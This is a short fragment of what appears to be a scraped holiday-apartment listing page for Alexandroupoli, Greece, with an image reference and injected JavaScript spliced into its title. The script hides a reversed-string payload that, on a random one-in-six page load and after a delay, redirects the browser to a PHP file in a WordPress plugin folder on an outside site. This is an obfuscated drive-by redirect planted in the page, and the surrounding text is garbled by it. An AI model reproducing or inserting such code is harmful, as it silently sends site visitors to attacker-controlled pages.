 Myr$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Studios and Apartments in Alexandroupoli, Evros, Thraki